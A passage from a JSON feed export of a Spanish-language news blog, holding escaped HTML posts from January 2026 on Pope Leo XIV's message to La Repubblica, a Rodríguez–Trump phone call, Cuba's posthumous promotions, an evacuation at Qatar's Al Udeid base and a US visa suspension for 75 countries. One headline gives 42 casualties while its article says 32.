style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa libertad, la narrativa y una perspectiva global representan la esencia de la libertad de prensa, «que, a pesar de la diversidad de opiniones, puntos de vista y culturas», añade el Papa, «debe actuar siempre con transparencia y equidad».\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 30px 0px 0px;\"\u003E\u003Ci style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“Y ofrecer esa oportunidad para el debate que, cuando no es hostil, contribuye al bien común y a la unidad de la humanidad. El diálogo, así, supera el conflicto y construye la paz”.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Ch2 style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; font-weight: 500; margin: 20px 0px 0px; padding: 0px;\"\u003E\u003Cspan style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); box-sizing: border-box; font-weight: bolder; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EComunicación libre y dialógica\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); box-sizing: border-box; font-weight: bolder; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\"Deseo que fomenten siempre una comunicación libre y dialógica, inspirada en la búsqueda de la verdad y sin prejuicios\", concluye el mensaje del Papa. \"¡Feliz 50º aniversario!\"\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; font-weight: 500; margin: 20px 0px 0px; padding: 0px;\"\u003E\u003Cspan style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); box-sizing: border-box; font-weight: bolder; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPróximos eventos\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); box-sizing: border-box; font-weight: bolder; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPara celebrar el 50.º aniversario del periódico italiano, a partir de hoy, 15 de enero, se inaugura al público la exposición \"La Repubblica. Una historia del futuro\" en el\u0026nbsp;\u003Ci style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EMattatoio\u003C\/i\u003E\u0026nbsp;de Roma.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEsta exposición multimedia, que permanecerá abierta hasta el 15 de marzo, presenta fotografías, páginas que narran momentos históricos de la vida del hombre, entrevistas y caricaturas, como las de Forattini, que han dado forma a la sátira política.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEs un recorrido que captura los cambios en el lenguaje periodístico. Una gran celebración de la información, la cultura y la música está prevista para el domingo 18 de enero en el Auditorio\u0026nbsp;\u003Ci style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EParco della Musica\u003C\/i\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPor \u003Cb\u003EBENEDETTA CAPELLI\u003C\/b\u003E\/Vatican News\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"color: #373737;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #373737; font-family: \u0026quot;Museo Sans Cyrl\u0026quot;, Verdana, sans-serif; font-size: 19px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/5959779693840883057\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/papa-leon-xiv-la-repubblica-la-prensa.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5959779693840883057"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5959779693840883057"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/papa-leon-xiv-la-repubblica-la-prensa.html","title":"Papa León XIV a \"La Repubblica\": La prensa, un espacio de diálogo para construir el bien común"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitaM77jK4i3SmBTZD8qTAb3HSK6DhoohxhcdpnwqW5x2np8JGgRQeZiZ7-WYuqrDDG_4mUWGazbvp_9e-Xk1P6sc7pxz-xyxyO4plZ9706i1FjX7bD3hw2RR67GWgoDJVqPGAYBA2E8VxqY6UwdHqLwO2Hf_65OTT6Hu7swuks9kHQgnBuWabMoWUaQGbY\/s72-w640-h360-c\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-15T062237.552.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4324433701437424041"},"published":{"$t":"2026-01-14T14:41:00.000-04:00"},"updated":{"$t":"2026-01-15T02:47:03.710-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Delcy Rodríguez en conversación el presidente Trump 'abordamos una agenda de trabajo bilateral en beneficio de nuestros pueblos\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1080\/Screenshot_2026-01-15-02-40-58-099~2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"814\" data-original-width=\"1080\" height=\"482\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h482\/Screenshot_2026-01-15-02-40-58-099~2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003ECARACAS, Venezuela (14 Enero 2026).- Delcy Rodríguez la vicepresidente encargada de Venezuela conversó en la tarde de este miércoles con el\u0026nbsp; Donald Trump, presidente de los Estados Unidos.\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELo informó la propia funcionará en sus redes sociales.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\"Sostuve una larga y cortés conversación telefónica con el Presidente de los EEUU, Donald Trump, desarrollada en un marco de respeto mutuo, en la que abordamos una agenda de trabajo bilateral en beneficio de nuestros pueblos, así como asuntos pendientes entre nuestros gobiernos\", escribió Rodríguez.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4324433701437424041\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/delcy-rodriguez-en-conversacion-el.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4324433701437424041"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4324433701437424041"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/delcy-rodriguez-en-conversacion-el.html","title":"Delcy Rodríguez en conversación el presidente Trump 'abordamos una agenda de trabajo bilateral en beneficio de nuestros pueblos\""}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h482-c\/Screenshot_2026-01-15-02-40-58-099~2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-869597454489513670"},"published":{"$t":"2026-01-14T14:40:00.003-04:00"},"updated":{"$t":"2026-01-15T03:04:38.369-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Cuba asciende militarmente de rangos  a los 42 fallecidos y heridos en Caracas en incursión militar estadounidense "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMfXIqCjYlO4rgaTklg0pUKlkvS1dvzPQblC1Tqxei61ITVH5uteX2LTWTdeeUCQTecEF6g-TKKvx7eaINq-sAQCOkFC7XZTKbw7s2QkMOyMvp7bN32tjP2wRjvlmJ9DpuB1fQONFpfCuDYt_Kujs2PHDsr2MThgjgeoSqEXbhw1ytXGZ67jFo1DChB5wV\/s1057\/IMG-20260115-WA0001.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"657\" data-original-width=\"1057\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMfXIqCjYlO4rgaTklg0pUKlkvS1dvzPQblC1Tqxei61ITVH5uteX2LTWTdeeUCQTecEF6g-TKKvx7eaINq-sAQCOkFC7XZTKbw7s2QkMOyMvp7bN32tjP2wRjvlmJ9DpuB1fQONFpfCuDYt_Kujs2PHDsr2MThgjgeoSqEXbhw1ytXGZ67jFo1DChB5wV\/w640-h398\/IMG-20260115-WA0001.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ELA HABANA, Cuba (14 Enero 2026).- El gobierno socialista de La Habana ascendió de rango militar a los 32 caídos en Caracas cuando tropas estadounidenses capturaron al dictador Nicolás Maduro Moros y su esposa Dilcia Flores.\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRZ57XQRf0vcwrQyLhouQCgJ4REkh0bdXQ7oJ_S1v3ZK66CTysGBO19EzR2KEmm7yCSFo75D23Xc75GzEVPuUj6LGKqfDFNG7NUsZAKJaSjq-Wc7wRWNZtpcpiYG6FdBbBvxmeHVeBfFPguSq0tzVOkBlt7xKmmqIBCR7g7zBoeG-2FOlmBVOc7vtNei39\/s1044\/IMG-20260115-WA0002.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"647\" data-original-width=\"1044\" height=\"396\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRZ57XQRf0vcwrQyLhouQCgJ4REkh0bdXQ7oJ_S1v3ZK66CTysGBO19EzR2KEmm7yCSFo75D23Xc75GzEVPuUj6LGKqfDFNG7NUsZAKJaSjq-Wc7wRWNZtpcpiYG6FdBbBvxmeHVeBfFPguSq0tzVOkBlt7xKmmqIBCR7g7zBoeG-2FOlmBVOc7vtNei39\/w640-h396\/IMG-20260115-WA0002.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EA horas\u0026nbsp;\u003Cspan style=\"background-color: white; color: #333333;\"\u003Einicio del tributo popular a nuestros 32 héroes caídos en cumplimiento de su deber en la hermana República Bolivariana de Venezuela, se ha decidido, como digno y merecido homenaje, que todos sean ascendidos en grado militar, con carácter póstumo\", expresó La Habana.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\"La Habana, 14 de enero de 2026\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E«Año del Centenario del Comandante en Jefe Fidel Castro Ruz»\" agregó en el comunicado.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/869597454489513670\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/cuba-asciende-militarmente-los-42.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/869597454489513670"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/869597454489513670"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/cuba-asciende-militarmente-los-42.html","title":"Cuba asciende militarmente de rangos  a los 42 fallecidos y heridos en Caracas en incursión militar estadounidense "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMfXIqCjYlO4rgaTklg0pUKlkvS1dvzPQblC1Tqxei61ITVH5uteX2LTWTdeeUCQTecEF6g-TKKvx7eaINq-sAQCOkFC7XZTKbw7s2QkMOyMvp7bN32tjP2wRjvlmJ9DpuB1fQONFpfCuDYt_Kujs2PHDsr2MThgjgeoSqEXbhw1ytXGZ67jFo1DChB5wV\/s72-w640-h398-c\/IMG-20260115-WA0001.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1825669171981835557"},"published":{"$t":"2026-01-14T14:40:00.000-04:00"},"updated":{"$t":"2026-01-14T17:32:06.145-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fuerzas armadas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Qatar confirma evacuación de personal de base estadounidense"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_QOz33vEzbyeSAi8A20XqZK9FgOSmiuDK23aqbO4upji9pIPEgvJhc205KFpFpNKl-rk7VXGu8aSg5afI9V3TX_LmiLuxffxR7zYo0sm3pZrdqMril1xtyNK3sz9CBkfOD1A0MgOwr-oUv5yWV6LBdEiieLA2RjSTsYL62-thJdrKGlVFitiQnyGZtmTp\/s575\/73247107_803.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"575\" data-original-width=\"575\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_QOz33vEzbyeSAi8A20XqZK9FgOSmiuDK23aqbO4upji9pIPEgvJhc205KFpFpNKl-rk7VXGu8aSg5afI9V3TX_LmiLuxffxR7zYo0sm3pZrdqMril1xtyNK3sz9CBkfOD1A0MgOwr-oUv5yWV6LBdEiieLA2RjSTsYL62-thJdrKGlVFitiQnyGZtmTp\/w640-h640\/73247107_803.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003EDOHA, Qatar (14 Enero 2026).- Qatar confirmó este miércoles (14.01.2026) que parte del personal estadounidense de la base militar de Al Udeid recibió órdenes de abandonar las\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times;\"\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Einstalaciones \"en respuesta a las tensiones regionales\".\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\"Qatar sigue aplicando todas las medidas que sean necesarias para salvaguardar la seguridad y la protección de sus ciudadanos y residentes como máxima prioridad, incluidas las acciones relacionadas con la protección de infraestructuras críticas e instalaciones militares\", declaró en un comunicado la Oficina para los Medios Internacionales de Qatar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa base militar de Al Udeid, es la más grande de Oriente Medio y está ubicada a las afueras de Doha. La medida \"se está tomando en el marco de las tensiones que están teniendo lugar en la región\", dijo la Oficina Internacional de Medios de Comunicación de Qatar en un comunicado, en el que no hizo referencia a la escalada entre Irán y Estados Unidos en medio de las protestas en el país persa y las amenazas de Washington.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1825669171981835557\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/qatar-confirma-evacuacion-de-personal.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1825669171981835557"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1825669171981835557"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/qatar-confirma-evacuacion-de-personal.html","title":"Qatar confirma evacuación de personal de base estadounidense"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_QOz33vEzbyeSAi8A20XqZK9FgOSmiuDK23aqbO4upji9pIPEgvJhc205KFpFpNKl-rk7VXGu8aSg5afI9V3TX_LmiLuxffxR7zYo0sm3pZrdqMril1xtyNK3sz9CBkfOD1A0MgOwr-oUv5yWV6LBdEiieLA2RjSTsYL62-thJdrKGlVFitiQnyGZtmTp\/s72-w640-h640-c\/73247107_803.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4357118016079730242"},"published":{"$t":"2026-01-14T14:35:00.000-04:00"},"updated":{"$t":"2026-01-14T14:35:50.556-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El presidente Trump suspendió procesamiento visados inmigrantes para ciudadanos de 75 países, entre ellos Brasil, Colombia, Rusia e Irán"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-5gsMglj2ddTzfhPA3aoYz7nZEXVr76oJLbTXsZpW9RQb9nizMZSFAJldVeVuDgWMYQuiL1X27Gk0O2Qgf2MONS3T58LjJyyGAxGcvUp2dFC4Mdum2Q7cCwK44cGLw5L25PGqZ-OCNyyhoopIOVhHvmzpgNSOJBh-Rf0thzht1a9TNfomhPrr634QzPCW\/s1280\/trump%20rueda%20casita..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"1280\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-5gsMglj2ddTzfhPA3aoYz7nZEXVr76oJLbTXsZpW9RQb9nizMZSFAJldVeVuDgWMYQuiL1X27Gk0O2Qgf2MONS3T58LjJyyGAxGcvUp2dFC4Mdum2Q7cCwK44cGLw5L25PGqZ-OCNyyhoopIOVhHvmzpgNSOJBh-Rf0thzht1a9TNfomhPrr634QzPCW\/w640-h428\/trump%20rueda%20casita..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (14 Enero 2026).- La administración del\npresidente de Estados Unidos, Donald Trump, suspendió el procesamiento de\nvisados de inmigrantes para ciudadanos de 75 países, entre ellos Brasil,\nColombia, Rusia e Irán.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EUn portavoz del Departamento de Estado confirmó a EFE\nla cifra de países afectados, sin precisar cuáles son, aunque la cadena Fox\nNews tuvo acceso al listado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E¿Cuáles\nson los países afectados?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAlgunos de los países de América Latina y el Caribe\nincluidos son Brasil, Colombia, Cuba, Guatemala, Haití, Nicaragua y Uruguay.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETambién figuran Afganistán, Egipto, Irak, Irán,\nMarruecos, Nigeria, Rusia, Somalia, Tailandia y 